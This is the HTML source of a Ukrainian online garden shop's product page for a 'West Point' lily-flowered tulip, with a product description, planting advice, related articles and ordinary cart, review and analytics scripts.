				<div class="c-prod-inf d-none d-md-block"><div class="skl_product"></div><span style="color:#5ebb46;">в наличии</span></div>		
				<div class="c-prod-inf"><div class="qua_product"></div><span>1</span></div>
				<div class="c-prod-cart">
					<div class="c-prod-price">
													<span class="c-prod-price-old">177.90грн</span>
							<span>133.43грн</span>
											</div>
					<div class="c-prod-quant">
						<input class="quantpak" value="1" style="display:none;"/>                      
						<input class="quantf" value="125" style="display:none;"/>
						<span class="c-plus catalog-plus"></span>
							<input class="c-quant catalog-quant" share="25" name="quantity17469" id="quantity17469" value="1"></input>
						<span class="c-minus catalog-minus"></span>
					</div>
										
						<div class="c-prod-btn-add">
							<button type="button" 
								class="btn buy_prod button-cart 17469 min_cart_show"
								onclick="cart.add('17469', $(document).find('#quantity17469').val(), '25', '133.425');"
								data-product-id="17469"
								data-product-name="Роза плетистая Фламентанц (Flammentanz)"
								data-product-price="133.425"
								data-product-quantity="1"
								data-product-currency="UAH"
							>
							</button>
						</div>
									</div>	
												
								
		
			</div><!-- c-prod-item -->
			
			
	</div>
</div>
<style>
.lv_product .c-prod-item {
    min-width: 198px;
}
.lv_product .c-prod-list {
    display: flex;
    flex-wrap: nowrap;
    width: 100%;
    margin: 0px;
    overflow: hidden;
	justify-content: flex-start;
}
</style>


</div>
    </div>











		<div class="product-video">
		<div class="product-video-head">
			<div class="product-video-label">
				<h2>Корисне Відео:</h2>
			</div>
			<div class="product-video-title">
				Як посадити тюльпани в горщик і прикопати в саду			</div>
		</div>
		<div class="product-video-body">
			<div class="video-wrapper">
				<iframe 
					src="https://www.youtube.com/embed/3IAGDM9wNvg" 
					frameborder="0" 
					allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" 
					allowfullscreen>
				</iframe>
			</div>
		</div>

	</div>
	
		<div class="product-articles">
		<div class="product-article-label">
			<h2>Статті по темі:</h2>
		</div>

		<div class="row home-article">
							<div class="col-sm-12 col-md-4 home-article-item">
					<a href="https://yaskravaklumba.com.ua/stati-i-video/lukovichnye-i-mnogoletniki/najnezvichajnishi-sorti-tyulpaniv-yaki-vam-spodobayutsya">
						<span class="home-article-img">
							<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/blog_l/cibuliniibulbikvitiv/tjulpani/nezvichajnisortitjulpaniv-550x350.webp" alt="Самые необычные сорта тюльпанов, которые вам понравятся">
						</span>
						<span class="home-article-title">
							Самые необычные сорта тюльпанов, которые вам понравятся						</span>
					</a>
					<div class="home-article-text">
						
Десятки популярных видов и еще большее количество менее известных - да, разнообразие тюльпанов в мире просто впечатляющее. Не хватит времени и сил, ..					</div>
					<div class="home-article-bot">
						<div class="col-sm-5 home-article-datatime">
							<span> 2023-09-19</span>
						</div>
						<div class="col-sm-7 home-article-author">
							<span>Василий Василашко</span>
						</div>
					</div>
				</div>
							<div class="col-sm-12 col-md-4 home-article-item">
					<a href="https://yaskravaklumba.com.ua/stati-i-video/lukovichnye-i-mnogoletniki/tyulpany-virus-pestrolepestnosti-pochemu-cvetki-stanovyatsya-pestrymi">
						<span class="home-article-img">
							<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/stati_novye/2023/tjulpani-virus-strokatosti-spisok-550x350.webp" alt="Тюльпаны: вирус пестролепестности – почему цветки становятся пестрыми">
						</span>
						<span class="home-article-title">
							Тюльпаны: вирус пестролепестности – почему цветки становятся пестрыми						</span>
					</a>
					<div class="home-article-text">
						Тюльпаны изменили окраску? Она больше не соответствует характеристикам сорта? Что случилось с цветом лепестков тюльпанов? В прошлом году они цвели ина..					</div>
					<div class="home-article-bot">
						<div class="col-sm-5 home-article-datatime">
							<span> 2023-06-02</span>
						</div>
						<div class="col-sm-7 home-article-author">
							<span>Александра Толмачёва</span>
						</div>
					</div>
				</div>
							<div class="col-sm-12 col-md-4 home-article-item">
					<a href="https://yaskravaklumba.com.ua/stati-i-video/lukovichnye-i-mnogoletniki/vyrashchivanie-tiulpanov-k-8-marta-podarki-liubimym-i-pribylnyi-biznes">
						<span class="home-article-img">
							<img src="https://yaskravaklumba.com.ua/image/cachewebp/catalog/blog_l/kviti/cibulinni/tjulpan/vyrashchivanie-tiulpanov-k-8-marta-550x350.webp" alt="Выращивание тюльпанов к 8 Марта: подарки любимым и прибыльный бизнес">
						</span>
						<span class="home-article-title">
							Выращивание тюльпанов к 8 Марта: подарки любимым и прибыльный бизнес						</span>
					</a>
					<div class="home-article-text">
						Первые признаки наступившей весны – это совсем не капель и проталины. Они запросто могут появиться и посредине зимы, ровно так же, как в марте непредс..					</div>
					<div class="home-article-bot">
						<div class="col-sm-5 home-article-datatime">
							<span> 2015-09-14</span>
						</div>
						<div class="col-sm-7 home-article-author">
							<span>Александра Толмачёва</span>
						</div>
					</div>
				</div>
					</div>

	</div>
	






<style>

	.product-video {
		margin: 0 0 30px 0;
		display: flex;
		border-top: 1px solid #5ebb46;
		flex-direction: column;
	}
	.product-video-head {
		display: flex;
		flex-direction: column;
		width: 100%;
		margin: 30px 0;
	}
	.product-video-label h2 {
		background: #5ebb46;
		color: #fff;
		width: fit-content;
		padding: 5px 40px;
		display: flex;
		align-items: center;
		border-radius: 20px 20px;
		margin: 0 0 20px 0;
	}

	.product-video-title {
		color: #5ebb46;
		font-size: 25px;
		display: flex;
		width: 100%;
		padding: 0 20px;
		line-height: 30px;
	}

	.product-video-body {
		display: flex;
		max-width: 100%;
		padding: 0 0 30px 0px;
		flex-direction: column;
	}


	.video-wrapper {
		position: relative;
		width: 100%;
		padding-bottom: 56.25%; /* 16:9 пропорція (9/16 = 0.5625) */
		height: 0;
		overflow: hidden;
		border-radius: 10px; /* опціонально — для закруглених кутів */
	}

	.video-wrapper iframe {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		border-radius: 20px;
	}

	.home-article {
		margin: 0 0 30px;
	}
	.product-article-label h2 {
		background: #5ebb46;
		color: #fff;
		width: fit-content;
		padding: 5px 40px;
		display: flex;
		align-items: center;
		border-radius:20px 20px;
		margin: 20px 0 5px;
	}


@media (max-width: 768px) {



	.product-video-body {
		order: 1;
		padding: 0 0 30px 0px;
		align-items: flex-end;
	}
	.product-article-list {
		flex-direction: column;
		align-items: center;
	}
	.home-article-item {
		margin: 20px;
		max-width: 100%;
	}
}


</style>

</div>


<script>
	ttq.track('ViewContent', {
	content_id: 45821,
	content_type: 'product',
	quantity: 1,
	value: 0.00,
	currency: 'UAH'
	});
</script> 


<script> 
!function (t, e, c, n) { 
	var s = e.createElement(c); 
	s.async = 1, s.src = 'https://statics.esputnik.com/scripts/' + n + '.js'; 
	var r = e.scripts[0]; r.parentNode.insertBefore(s, r); 
	var f = function () { f.c(arguments); }; 
	f.q = []; 
	f.c = function () { f.q.push(arguments);}; 
	t['eS'] = t['eS'] || f; 
}
(window, document, 'script', '1B448B527B83CF18DBA70453B2151CEE'); 



eS('sendEvent', 'ProductPage', {
        'ProductPage': {
            'productKey': '45821',            
            'price': '0',
            'isInStock': 0		}
});
</script>



<script>
	$(".rew_send").each(function(index) {
		$(this).html('Ответить');
	});
</script>


<script>
	fbq('track', 'ViewContent', {
		content_ids: ['45821'],
		content_type: 'product',
		content_name: 'Тюльпан Лилиевидный West Point',
		value: 0.0,
		quantity: 2,
		currency: 'UAH'
	});
</script>

<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
/*
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.alert-msg').hide();
        $('header').after('<div class="alert-msg"><i class="fa fa-check-circle"></i> ' + json['success'] + '<span class="close-msg">X</span></div>');          
        setTimeout(function () {
          $('.total-cart').html(json['total']);
        }, 100);

        setTimeout(function () {
          $('.alert-msg').hide();
        }, 3000);
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
*/
//--></script>
<script type="text/javascript"><!--


$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});
$('#deilv-content').load('/shop/product/delivprod');
$('#garant-content').load('/shop/product/garantprod');
//$('#reviewlist').load('index.php?route=product/product/review&product_id=45821');

$('#button-review').on('click', function(e) {
	e.preventDefault();
	$('#form-review').submit();
});

$('#form-review').on('submit', function(e) {
   var form = $(this);
    var form_data = new FormData(form[0]);

	$.ajax({
		url: 'index.php?route=product/product/write&product_id=45821',
		type: 'post',
		dataType: 'json',
		data: form_data,
		contentType:false,
		cache:false,
		processData:false,
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {

			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><div class="message message--error"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div></div>');

			}
			
			if (json['test']) {
			//	alert (json['test']);
			}
			
			if (json['success']) {

				$('#review').after('<br /><div class="alert alert-success"><p class="message message--success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</p></div>');

				$('input[name=\'name\']').val('');
				$('input[name=\'mail\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
				
				$('input[name=\'video\']').val('');
				$('input[name=\'image_1\']:checked').prop('checked', false);
			}
		}
	});
    grecaptcha.reset();
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});

$(document).ready(function() {
	var hash = window.location.hash;
	if (hash) {
		var hashpart = hash.split('#');
		var  vals = hashpart[1].split('-');
		for (i=0; i<vals.length; i++) {
			$('div.options').find('select option[value="'+vals[i]+'"]').attr('selected', true).trigger('select');
			$('div.options').find('input[type="radio"][value="'+vals[i]+'"]').attr('checked', true).trigger('click');
		}
	}
})
//--></script>

<script type='application/ld+json'>[
	{
		"@context":"http://schema.org",
		"@type":"LocalBusiness",
		"name":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d \u042f\u0441\u043a\u0440\u0430\u0432\u0430 \u041a\u043b\u0443\u043c\u0431\u0430 - \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0435\u043c\u0435\u043d\u0430 \u0438 \u0441\u0430\u0436\u0435\u043d\u0446\u044b \u043f\u043b\u043e\u0434\u043e\u0432\u043e-\u044f\u0433\u043e\u0434\u043d\u044b\u0445 \u043a\u0443\u043b\u044c\u0442\u0443\u0440, \u0446\u0435\u043d\u0430 \u0441 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u043e\u0439 \u043f\u043e \u0423\u043a\u0440\u0430\u0438\u043d\u0435",
		"image":"https://yaskravaklumba.com.ua/image/catalog/logo.png",
		"telephone":"(0382) 708-000\n",
		"email":"info@yaskravaklumba.com.ua",
		"priceRange":"1.49грн. 1000грн.",
		"address":{
			"@type":"PostalAddress",
			"streetAddress":"\u0423\u043a\u0440\u0430\u0438\u043d\u0430 \u0433. \u0425\u043c\u0435\u043b\u044c\u043d\u0438\u0446\u043a\u0438\u0439 \u0443\u043b. \u041a\u0443\u043f\u0440\u0438\u043d\u0430, 54\/1       \n\u043c-\u043d \u0421\u0430\u0434\u043e\u0432\u043d\u0438\u043a "
		},
		"url":"https://yaskravaklumba.com.ua/"
	},
	{
		"@context":"http://schema.org",
		"@type":"WebSite",
		"name":"Yaskravaklumba.com.ua",
		"alternateName":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d \u042f\u0441\u043a\u0440\u0430\u0432\u0430 \u041a\u043b\u0443\u043c\u0431\u0430 - \u043a\u0443\u043f\u0438\u0442\u044c \u0441\u0435\u043c\u0435\u043d\u0430 \u0438 \u0441\u0430\u0436\u0435\u043d\u0446\u044b \u043f\u043b\u043e\u0434\u043e\u0432\u043e-\u044f\u0433\u043e\u0434\u043d\u044b\u0445 \u043a\u0443\u043b\u044c\u0442\u0443\u0440, \u0446\u0435\u043d\u0430 \u0441 \u0434\u043e\u0441\u0442\u0430\u0432\u043a\u043e\u0439 \u043f\u043e \u0423\u043a\u0440\u0430\u0438\u043d\u0435",
		"url":"https://yaskravaklumba.com.ua/",
		"potentialAction":{
			"@type":"SearchAction",
			"target":"https://yaskravaklumba.com.ua/shop/product/search?search={search_term_string}",
			"query-input":"required name=search_term_string"
		}
	}
]</script>

<script type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "name": "Тюльпан Лилиевидный West Point",
      "image": [
        "https://yaskravaklumba.com.ua/image/cachewebp/catalog/osen/tulpan/lilevidnye/west-point_02-435x435.webp"
       ],
      "description": "Тюльпан Лилиевидный West Point - золотой шик! Ярко-желтый бутон интригует слегка отогнутыми кончиками лепестков. Раскрываясь, он являет миру золотой костер с острыми языками 'пламени'. Вест Поинт устроит Вам настоящий звездопад из раскрытых цветков в самом конце цветения. Диаметр каждой 'звездочки'-около 8-10 см.  Вы можете купить луковицы тюльпанов и лилий у производителя, в интернет-магазине Яскрава Клумба.  Тюльпан West Point (Вест Поинт) - описание:   	высота стебля- 45-50 см; 	цветок ярко-желтый, не выгорает на солнце; 	диаметр соцветий до 8-10 см, высота до 9-10 см; 	цветет с апреля, до 10 дней; 	аромат ощутимый; 	идеален для миксбордера, сада, вазона, на срез; 	группа лилиевидные.   Посадка и выращивание голландских тюльпанов  Выбирайте для культуры ровное, хорошо освещенное место без сквозняков. Садовые рыхлые почвы нейтральной или щелочной реакции РН будут для нее в самый раз. Клубни высаживают с начала сентября до середины октября, минимум за 2 недели до заморозков. Глубина посадки луковиц тюльпанов -10-15 см, с интервалом между лунками в 9-18 см. Участок можно мульчировать слоем торфа или сухих листьев до 8-10 см. Первая подкормка тюльпанов проводится по росткам. Также понадобятся поливы и прополки. Избегайте попадания воды на листья. Можно ли посадить луковицу тюльпана в горшок? Конечно! И более того, если Вы разместите клубни в контейнер и поставите их в холодное темное место на 3-4 месяца, то сможете любоваться бутонами к 8 марта. Эта технология называется выгонкой луковичных. Потом клубни можно высадить в саду после сортировки и просушивания. Цветы на клумбе нуждаются в пересадке каждые 5 лет. С июля луковки выкапывают, хранят при +20 градусах и сажают в сентябре.  Нежные и яркие тюльпаны сорта Вест Поинт гармонируют с мускари и нарциссами. Они добавят шарма любому пространству. Спешите купить луковицы тюльпанов для посадки в интернет-магазине Яскрава Клумба. Доставка по Украине во все города: Пологи, Днепр, Ужгород, Киев, Чоп и др.   ",
      "sku": "45821",
	  "mpn": "45821",
      "brand": {
        "@type": "Thing",
        "name": "Яскрава Клумба"
      },
	  
      "offers": {
        "@type": "Offer",
        "url": "https://yaskravaklumba.com.ua/shop/product/tyul-pan-lilievidnyy-west-point",
        "priceCurrency": "UAH",
		
		        "price": "0.0",
        "priceValidUntil": "2021-06-15 16:14:01",
        "itemCondition": "https://schema.org/UsedCondition",
		"availability": "https://schema.org/OutOfStock"
      }
    }
</script>



<div class="container">
	<div class="row mailing-delector" style="margin: 20px 0px;">
	</div>
</div>

<div class="mail_place">
	<div class="mail_esp">
	</div>
 </div>








<footer>



<div class="socpbl">
<a href="https://invite.viber.com/?g2=AQBFquAcgul3F0uHS5xQLR5c8WmRmlpwfM2ZtFBgX7E6GRQO6hTEM5KMJQudwQ4h&lang=uk" target="blank_" class="socpbl-vb">
</a>
<a href="https://t.me/yaskravaklumba" target="blank_" class="socpbl-tg">
</a>
<a href="https://www.instagram.com/yaskravaklumba/" target="blank_" class="socpbl-inst">
</a>
</div>



<script>
function popuphide() {
$('.b-popup').css("display","none");
}
</script>
<script>
	$(".rew_send").each(function(index) {
		$(this).html('Ответить');
	});

	$(".cod_product").each(function(index) {
		$(this).html('Код товара');
	});	
	$(".skl_product").each(function(index) {
		$(this).html('На складе');
	});	
	$(".qua_product").each(function(index) {
		$(this).html('Кол-во в упаковке');
	});		

	$(".inform_prod").each(function(index) {
		$(this).html('Сообщить о появлении');
	});
	$(".buy_prod").each(function(index) {
		$(this).html('Купить');
	});
	$(".menu_new").each(function(index) {
		$(this).html('NEW');
	});
	$(".menu_hot").each(function(index) {
		$(this).html('HOT');
	});
	$(".menu-ch_new").each(function(index) {
		$(this).html('NEW');
	});
	$(".menu-ch_hot").each(function(index) {
		$(this).html('HOT');
	});
	$(".cat_new").each(function(index) {
		$(this).html('NEW');
	});
	$(".cat_hot").each(function(index) {
		$(this).html('HOT');
	});
</script>
</div>
  <div class="container">
    <div class="row foot">
      <div class="col-sm-6 col-md-3 foot-first d-none d-sm-flex">
	  
	    <div class="logo_bot">
		</div>
	  
		<a href="https://yaskravaklumba.com.ua/otzyvy-klientov" class="rating_foot">
			<div class="rating_os">
				<div>Рейтинг:</div>
				<span>4.8</span>
			</div>
			<div class="rating_st">
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
				<i class="fa fa-star fa-stack-1x"></i>
			</div>
			<div class="rating_num">
				На основе 22748 отзывов			</div>
		</a>
		<div class="foot-copyright">При использовании материалов с сайта активная ссылка на <a href="https://yaskravaklumba.com.ua/">yaskravaklumba.com.ua</a> обязательна. Все материалы на сайте защищены авторским правом.</div>
      </div>
      <div class="col-sm-6 col-md-3  foot-cont">
	  
		<div class="row">
		<div class="col-6 col-sm-12">
			<span class="foot-label">Контактная информация</span>
			<div class="foot-cont-tel">
				<a href='tel:+380981112228'>+38 (098) 111-22-28</a><br />
				<a href='tel:+380504242228'>+38 (050) 424-22-28</a><br />
				<a href='tel:0800338654'>0 800 338 654</a>
			</div>
		</div>
		<div class="col-6">
			<div class="logo_bot d-sm-none"></div>
		</div>
	  </div>	
		
		<div class="foot-cont-mail">
			<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8de4e3ebe2cdf4ecfee6ffecfbece6e1f8e0efeca3eee2e0a3f8ec">[email&#160;protected]</a>
		</div>
		<div class="foot-cont-mail" style="border-top: 0px;">
			<a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="54303b243b393b3c35142d35273f263522353f38213936357a373b397a2135">[email&#160;protected]</a> - питання по гарантії
		</div>
		<div class="foot-cont-grf"style="position: relative;">
			<noindex>
			<div class="d-sm-none" style="width: 180px; position: absolute; right: 10px; top: -37px;">
					   <a href="https://yaskravaklumba.com.ua/otzyvy-klientov" class="rating_foot">
						<div class="rating_os">
							<div>Рейтинг:</div>
							<span>4.8</span>
						</div>
						<div class="rating_st">
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
							<i class="fa fa-star fa-stack-1x"></i>
						</div>
						<div class="rating_num">
							На основе 22748 отзывов						</div>
					</a>
			</div>
			</noindex>
			Пн-Пт: 9:00–17:00,<br />
			Сб 9:00–15:00
		</div>
		<br />
		<noindex>
			<div class="foot-cont-grf" rel="nofollow">	  
				Стоковые изображения от <a href="https://depositphotos.com/ua/" rel="nofollow">Depositphotos</a>
			</div>
		</noindex>
      </div>
	  <style>
		.foot {
			display: flex;
			overflow: hidden;
		}
	.foot-last-soc {
        margin-left: 0;
        flex-wrap: wrap;
    }
	.mail_place {
		overflow: hidden;
	}
		#collapseInfoBtn::after {
			display: inline-block;
			margin-left: .255em;
			vertical-align: .255em;
			content: "";
			border-top: .3em solid;
			border-right: .3em solid transparent;
			border-bottom: 0;
			border-left: .3em solid transparent;
			margin-top: 9px;
		}
		.foot-inf-mob {
			display: none;
		}
		@media (max-width: 575px) {
			.foot-inf-mob {
				display: block !important;
			}
			.foot-inf {
				display: none;
			} 
		}



	  </style>
      <div class="col-sm-6 col-md-3 col-lg-4 foot-inf foot-inf-mob">

        <span class="foot-label" 
			id="collapseInfoBtn"
			data-toggle="collapse" 
			href="#collapseInfo" 
			role="button" 
			aria-expanded="false" 
			aria-controls="collapseInfo"
			style="padding: 17px 37px; display:flex;"
		>
		Информация</span>
        <ul class="list-unstyled2 collapse" id="collapseInfo" style="list-style: none;">
                    <li><a href="https://yaskravaklumba.com.ua/%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0">Безкоштовна доставка на пакетоване насіння</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/kontaktyy">Контакты</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/telegram_bot">Новинка! Telegram-бот для зручного відстеження замовлень </a></li>
                    <li><a href="https://yaskravaklumba.com.ua/bonus-system">Бонусна система</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/premium-card">Карта премиум</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/kontakty">Презентация компании Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/rukovoditeli">Руководители компании Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/soobshhestvo-viber-i-pablik-akaunt-telegram">Сообщество Viber и паблик-акаунт Telegram + Секретные скидки</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/dostavka-i-oplata">Доставка и оплата</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/100-garantii-kachestva-ot-internet-magazina-iaskrava-klumba">Гарантии</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/otzyvy-klientov">Отзывы клиентов</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/garantija">100% Гарантии качества</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/dogovor-oferta">Договор оферты</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/soc">Мы в соцсетях</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/kak-oformit-zakaz">Как оформить заказ?</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/opt">Яскрава - виробник насіння та розплідник декоративних рослин</a></li>
          		  <li><a href="/ua/appeal">Претензія</a></li>
        </ul>
      </div>
	  
      <div class="col-sm-6 col-md-3 col-lg-4 foot-inf">
        <span class="foot-label" style="padding: 17px 37px; display:flex;">
			Информация		</span>
        <ul class="list-unstyled2" style="list-style: none;">
                    <li><a href="https://yaskravaklumba.com.ua/%D0%B1%D0%B5%D0%B7%D0%BA%D0%BE%D1%88%D1%82%D0%BE%D0%B2%D0%BD%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BA%D0%B0">Безкоштовна доставка на пакетоване насіння</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/kontaktyy">Контакты</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/telegram_bot">Новинка! Telegram-бот для зручного відстеження замовлень </a></li>
                    <li><a href="https://yaskravaklumba.com.ua/bonus-system">Бонусна система</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/premium-card">Карта премиум</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/kontakty">Презентация компании Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/rukovoditeli">Руководители компании Яскрава</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/soobshhestvo-viber-i-pablik-akaunt-telegram">Сообщество Viber и паблик-акаунт Telegram + Секретные скидки</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/dostavka-i-oplata">Доставка и оплата</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/100-garantii-kachestva-ot-internet-magazina-iaskrava-klumba">Гарантии</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/otzyvy-klientov">Отзывы клиентов</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/garantija">100% Гарантии качества</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/politika-konfidentsialnosti">Политика конфиденциальности</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/dogovor-oferta">Договор оферты</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/soc">Мы в соцсетях</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/kak-oformit-zakaz">Как оформить заказ?</a></li>
                    <li><a href="https://yaskravaklumba.com.ua/opt">Яскрава - виробник насіння та розплідник декоративних рослин</a></li>
          		  <li><a href="/ua/appeal">Претензія</a></li>
        </ul>
      </div>


      <div class="col-sm-6 col-md-3 col-lg-2 foot-last">
	
		<a href="https://yaskravaklumba.com.ua/my-account" title="Личный кабинет" class="foot-last-account dropdown-toggle" data-toggle="dropdown">
			Личный кабинет<span class="caret"></span>
		</a>
		
					<div class="dropdown-menu dropdown-menu-right head-inf-box" x-placement="top-end" style="position: absolute;transform: translate3d(-57px, -52px, 0px);top: 0px;left: 0px;will-change: transform; max-width: 300px; width: 500px;">
				<div class="soc_auth">
					<a href="https://yaskravaklumba.com.ua/create-account" class="y_auth">Регистрация</a>
					<a href="https://yaskravaklumba.com.ua/login" class="y_auth">Вход</a>
					<span></span>
					<button type="button" onclick="social_auth.googleplus(this)" data-loading-text="Loading" class="goo_auth">Войти через Google</button>
					<button type="button" onclick="social_auth.facebook(this)" data-loading-text="Loading" class="fb_auth">Войти через Facebook</button>
					<button type="button" onclick="social_auth.instagram(this)" data-loading-text="Loading" class="inst_auth">Войти через Instagram</button>
				</div>
			</div>
		

		<div class="foot-last-coll">
			<button type="button" href="javascript:void(0)"  class="btn btn-primary iwishcall" style="color: #000 !important;">Обратный звонок</button>
		</div>
		
	    <div class="foot-langs">
			<div class="foot-lng">
				<svg width="26px" height="12px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72 48"><path fill="#0057b8" d="M0 0h72v24H0z"></path><path fill="gold" d="M0 24h72v24H0z"></path></svg>
				<span class="foot-lng-title">Україна</span></b>
			</div>
			<div class="foot-lng" style="display: none;">
				<a href="https://gardennumberone.pl/" target="_blank">
				<svg width="26px" height="12px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 72 48"><path fill="#fff" d="M0 0h72v24H0z"></path><path fill="#ee1c25" d="M0 24h72v24H0z"></path></svg>
				<span class="foot-lng-title">Polska</span>
				</a>
			</div>
		</div>
	    <div class="foot-paycards">
			<div class="foot-card">
				<img alt="MasterCard Secure" src="https://yaskravaklumba.com.ua/image/payment/mastercard.svg">
			</div>
			<div class="foot-card">
				<img alt="MasterCard Secure" src="https://yaskravaklumba.com.ua/image/payment/visa.svg">

			</div>
		</div>
		<div class="foot-last-soc">
			<a href="http://invite.viber.com/?g2=AQBFquAcgul3F0uHS5xQLR5c8WmRmlpwfM2ZtFBgX7E6GRQO6hTEM5KMJQudwQ4h" class="viber"></a>
			<a href="https://t.me/yaskravaklumba" class="telegram"></a>
			<a href="https://www.facebook.com/yaskravaklumba/" class="facebook"></a>
			<a href="https://www.instagram.com/yaskravaklumba/" class="inst"></a>
						<a href="https://www.pinterest.ru/yaskravaklumba2018/" class="pinterest"></a>
			<a href="https://www.youtube.com/channel/UC3TJBLVR7cEHmIPJY_JeAVw?view_as=subscriber" class="youtube"></a>
		</div>
	  
      </div>
    </div>

  </div>








</footer>


